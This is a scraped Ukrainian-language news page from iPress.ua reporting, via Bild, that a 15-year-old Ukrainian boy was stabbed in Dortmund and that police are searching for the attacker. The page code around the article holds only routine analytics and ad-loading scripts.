

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html
body_size: 9257
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild - iPress.ua </title>
<meta name="description" content="Інцидент стався у Дортмунді 19 травня ввечері.">
<meta name="keywords" content="новини, ніж, Bild, стався, українець, події, поранення, Дортмунді">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild - iPress.ua ">
<meta name="twitter:description" content="Інцидент стався у Дортмунді 19 травня ввечері.">
<meta name="twitter:image:src" content="https://ipress.ua/media/gallery/full/p/o/polizao.jpg" />
<meta property="og:title" content="У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html"/>
<meta property="og:image" content="https://ipress.ua/media/gallery/full/p/o/polizao.jpg" />

<meta property="og:description" content="Інцидент стався у Дортмунді 19 травня ввечері."/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->
<div class="section_main">
	<div class="container_main container_main_news">
		<div class="container_news_body">
			<article class="post">
				<header class="post_header">
					<div class="post_tags"></div>
					<h1 class="post_title">У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild</h1>
					<div class="post_date">21 травня 2024, 11:33</div>
				</header>
				<div class="post_content_wrapper">
					<div class="post_content">

						<div class="post_img"><img src="/media/gallery/full/p/o/polizao.jpg" width="920" height="575" alt="У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" title="У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild">
							<div class="post_img_description">
								<div class="post_img_source">Фото: italy24news</div>
							</div>
						</div>
						<div class="post_subtitle">Інцидент стався у Дортмунді 19 травня ввечері.</div>

						<aside class="social_buttons_wrapper">
							<div class="social_buttons">
								<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
								<a href="https://twitter.com/share?url=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html&text=У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
								<a href="https://telegram.me/share/url?url=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html&text=У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
							</div>
						</aside>

						<div class="post_text">
							<div>
	<p>
		У місті Дортмунд на заході Німеччини на вулиці стався напад з ножем на 15-річного хлопця, громадянина України. Внаслідок події молода людина отримала поранення та була госпіталізована.</p>
</div>
<div>
	<p>
		Про це <a href="https://ipress.ua/go/aHR0cHM6Ly93d3cuYmlsZC5kZS9yZWdpb25hbC9kb3J0bXVuZC9taXR0ZW4taW4tZG9ydG11bmQtbWVzc2VyLWF0dGFja2UtYXVmLXVrcmFpbmlzY2hlbi1qdW5nZW4tMTUtNjY0YjEwN2YzYjM1Njg1ODZhODE5OTU1I2Zyb21XYWxs" target="_blank" >повідомляє</a>&nbsp;німецьке видання Bild.</p>
	<p>
		Зазначається, що інцидент стався у Дортмунді 19 травня ввечері. .</p>
	<p>
		&quot;<em>Молодий українець був увечері в дортмундському Нордштадті з двома друзями. Близько 21:00 вони почали розмовляти з двома дівчатами. Групі молодиків це, мабуть, не сподобалося, і виникла бійка</em>&quot; - йдеться в повідомленні німецьких ЗМІ.</p>
	<p>
		Після цього один із молодиків вихопив ніж та завдав українському підлітку кілька ударів. Так, 15-річний українець спочатку отримав поранення у шию, потім нападник встромив йому ніж у верхню частину тіла.</p>
	<p>
		Отримані рани були серйозними, і був ризик загибелі постраждалого. Нападникам вдалося втекти з місця події.</p>
	<p>
		У публікації Bild вказується, що важко поранений українець пройшов близько кілометра, перш ніж впасти. За життя неповнолітнього на вулиці боровся лікар &quot;швидкої допомоги&quot;, який прибув на місце події. Постраждалого доставили в лікарню.</p>
	<p>
		За словами місцевого прокурора Марібель Андерссон, слідство припускає замах на вбивство.</p>
	<p>
		Поліція розшукує зловмисника, ведеться розслідування. За даними правоохоронних органів, наразі зараз стан українця задовільний.</p>
	<p>
		Нагадаємо, раніше 10 лютого у німецькому Дюссельдорфі невідомі вбили17-річного баскетболіста юнацьких збірних України Володимира Єрмакова. Убивство сталося на національному ґрунті.</p>
</div>
<p>
	&nbsp;</p>

							
						</div>

						<div id="candyplace_redN"><div class="r40918"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r40918'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's40918';
        script.src = 'https://mediabrama.com/ua/jj/40918/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script></div>

						<div class="post_tags post_tags_bottom"><a href="https://ipress.ua/tags/Німеччина/">Німеччина</a><a href="https://ipress.ua/tags/напад/">напад</a><a href="https://ipress.ua/tags/війна в Україні/">війна в Україні</a><a href="https://ipress.ua/tags/росія-агресор/">росія-агресор</a></div>

						<div class="social_buttons social_buttons_bottom">
							<a href="https://www.facebook.com/sharer.php?u=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html" target="_blank" class="social_button_item fb__btn"><img alt="facebook" src="/i/ico_p_fb.svg"></a>
							<a href="https://twitter.com/share?url=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html&text=У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" target="_blank" class="social_button_item tw__btn"><img alt="twitter" src="/i/ico_p_twitter.svg"></a>
							<a href="https://telegram.me/share/url?url=https://ipress.ua/news/u_nimechchyni_poranyly_nozhem_ukrainskogo_pidlitka_politsiya_rozshukuie_pidozryuvanyh__bild_357630.html&text=У Німеччині поранили ножем українського підлітка, поліція розшукує підозрюваних – Bild" target="_blank" class="social_button_item tg__btn"><img alt="telegram" src="/i/ico_p_telegram.svg"></a>
						</div>

						<aside class="post_topics">
    <div class="post_topics_title">ЧИТАЙТЕ ТАКОЖ:</div>
    <ul>
        
        <li><a href="https://ipress.ua/news/syrskyy_zustrivsya_iz_kerivnytstvom_viyskovyh_chastyn_yaki_vykonuyut_boyovi_zavdannya_na_fronti_381607.html">Сирський зустрівся із керівництвом військових частин, які виконують бойові завдання на фронті</a></li>
        
        <li><a href="https://ipress.ua/news/niderlandy_nadavatymut_ukraini_viyskovu_dopomogu_shche_try_roky_381606.html">Нідерланди надаватимуть Україні військову допомогу ще три роки</a></li>
        
        <li><a href="https://ipress.ua/news/u_ssha_zavysly_250_mln_na_dopomogu_energetytsi_ukrainy_381605.html">У США "зависли" $250 млн на допомогу енергетиці України</a></li>
        
        <li><a href="https://ipress.ua/news/u_rf_sud_zasudyv_dev?yatoh_ukraintsiv_do_1420_rokiv_kolonii_381602.html">У рф суд засудив дев`ятьох українців до 14–20 років колонії</a></li>
        
        <li><a href="https://ipress.ua/news/ukraina_zaklykala_pryzupynyty_chlenstvo_rosii_u_radi_keruyuchyh_magate_381601.html">Україна закликала призупинити членство росії у Раді керуючих МАГАТЕ</a></li>
        
    </ul>
</aside>

					</div>

					<script>$("article.post .post_content .post_text p:eq(2)").after('<blockquote><p><em>Підпишіться на наш новий телеграм-канал <a href="https://t.me/+vmbVXs5sw-BkZjNi" target="_blank">iPress&nbsp;|&nbsp;Міжнародна преса українською</a> де ми трохи виходимо за рамки і показуємо більше, ніж на сайті. Ставайте частиною розумної спільноти!</em></p></blockquote>');</script>

					<aside class="container_news_side">

						<div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/syrskyy_zustrivsya_iz_kerivnytstvom_viyskovyh_chastyn_yaki_vykonuyut_boyovi_zavdannya_na_fronti_381607.html">Сирський зустрівся із керівництвом військових частин, які виконують бойові завдання на фронті</a></div>
            <div class="article_date article_date">30 січня 2026, 18:33</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/niderlandy_nadavatymut_ukraini_viyskovu_dopomogu_shche_try_roky_381606.html">Нідерланди надаватимуть Україні військову допомогу ще три роки</a></div>
            <div class="article_date article_date">30 січня 2026, 18:11</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_ssha_zavysly_250_mln_na_dopomogu_energetytsi_ukrainy_381605.html">У США "зависли" $250 млн на допомогу енергетиці України</a></div>
            <div class="article_date article_date">30 січня 2026, 17:57</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/rozlyv_roslynnoi_olii_v_chornomu_mori_pryzviv_do_masovoi_zagybeli_ptahiv_381603.html">Розлив рослинної олії в Чорному морі призвів до масової загибелі птахів</a></div>
            <div class="article_date article_date">30 січня 2026, 17:31</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_rf_sud_zasudyv_dev?yatoh_ukraintsiv_do_1420_rokiv_kolonii_381602.html">У рф суд засудив дев`ятьох українців до 14–20 років колонії</a></div>
            <div class="article_date article_date">30 січня 2026, 17:05</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/ukraina_zaklykala_pryzupynyty_chlenstvo_rosii_u_radi_keruyuchyh_magate_381601.html">Україна закликала призупинити членство росії у Раді керуючих МАГАТЕ</a></div>
            <div class="article_date article_date">30 січня 2026, 16:53</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/rf_pereoriientuvala_udary_na_logistyku_pid_chas_energetychnogo_peremyrya__zelenskyy_381600.html">рф переорієнтувала удари на логістику під час "енергетичного перемир'я" – Зеленський</a></div>
            <div class="article_date article_date">30 січня 2026, 16:35</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/udary_rosii_zagrozhuyut_yaderniy_bezpetsi_ukrainy_381599.html">Удари росії загрожують ядерній безпеці України</a></div>
            <div class="article_date article_date">30 січня 2026, 16:09</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/erdogan_zaproponuvav_poserednytstvo_mizh_ssha_ta_iranom_381598.html">Ердоган запропонував посередництво між США та Іраном</a></div>
            <div class="article_date article_date">30 січня 2026, 15:55</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/zasidannya_u_formati_ramshtayn_vidbudetsya_12_lyutogo_381597.html">Засідання у форматі "Рамштайн" відбудеться 12 лютого</a></div>
            <div class="article_date article_date">30 січня 2026, 15:33</div>
        </div>
        
    </div>
</div>

					</aside>

				</div>
			</article>
		</div>
	</div>
</div>

<div class="section_main section_main_aside">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="https://ipress.ua/articles">Останні матеріали</a></h3></div>
            <div class="articles_grid_wrapper articles_grid_wrapper_last">
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/2/other/2_4bf49.jpg" alt="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" title="Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Технології</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vid_geolokatsii_do_analizu_danyh_ice_otrymala_potuzhni_instrumenty_dlya_vidstezhennya_pidozryuvanyh_i_protestuvalnykiv__washington_post_381604.html">Від геолокації до аналізу даних. ICE отримала потужні інструменти для відстеження підозрюваних і протестувальників – Washington Post</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 16:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_5c573.jpg" alt="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" title="Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Бізнес & Фінанси</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/dolar_pid_tyskom_yak_rishennya_trampa_mozhut_vdaryty_po_kursu__wall_street_journal_381595.html">Долар під тиском. Як рішення Трампа можуть вдарити по курсу – Wall Street Journal</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 14:57</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_0336c.jpg" alt="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" title="Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/kontrast_nastroiv_optymistychna_lytva_prysoromlyuie_velyku_brytaniyu__edvard_lukas_381589.html">Контраст настроїв. Оптимістична Литва присоромлює Велику Британію – Едвард Лукас</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 30 січня 2026, 12:48</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/5/other/5_fb7b8.jpg" alt="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" title="Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/politychnyy_skandal_u_chehii_prezydent_petr_pavel_zvynuvatyv_ministra_zakordonnyh_sprav_petra_matsinku_u_shantazhi__denikcz_381560.html">Політичний скандал у Чехії. Президент Петр Павел звинуватив міністра закордонних справ Петра Мацінку у шантажі – denik.cz</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 16:41</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_44911.jpg" alt="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" title="Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/vypravdannya_trampa_tse_nikoly_ne_yogo_provyna_hocha_same_vin_vynen_u_vsomu__fillips_obrayen_381549.html">Виправдання Трампа. "Ніколи не винен", хоча саме він несе відповідальність – Філліпс О'Брайен</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 12:52</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_22753.jpg" alt="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" title="Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/povernennya_voyovnychyh_vovkiv_kytayu_sygnal_syly_chy_symptom_vnutrishnoi_kryzy__rusi_381529.html">Повернення "войовничих вовків" Китаю. Сигнал сили чи симптом внутрішньої кризи? – RUSI</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 29 січня 2026, 08:09</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_69d10.jpg" alt="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" title="Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 15:59</div>
                        </div>
                    </div>
                </div>
                
                <div class="article article_story_grid">
                    <div class="article_body">
                        <div class="article_media"> <img src="/media/gallery/intxt/6/other/6_d5879.jpg" alt="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" title="Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House" class="article_img" width="640" height="400"> </div>
                        <div class="article_content">
                            <div class="article_tags"><span>Політика</span></div>
                            <div class="article_title"><a href="https://ipress.ua/articles/termin_dii_dogovoru_mizh_ssha_i_rosiieyu_pro_yadernu_zbroyu_dobigaie_kintsya_shcho_stoit_na_konu__chatham_house_381496.html">Термін дії договору між США і росією про ядерну зброю добігає кінця. Що стоїть на кону? – Chatham House</a></div>
                            <div class="article_date"><a href="/editor/19327">Переклад iPress</a> – 28 січня 2026, 11:54</div>
                        </div>
                    </div>
                </div>
                
                <div class="button_wrapper"><a href="https://ipress.ua/articles" class="button button_more"><span class="button__text">Більше публікацій</span></a></div>
            </div>
        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
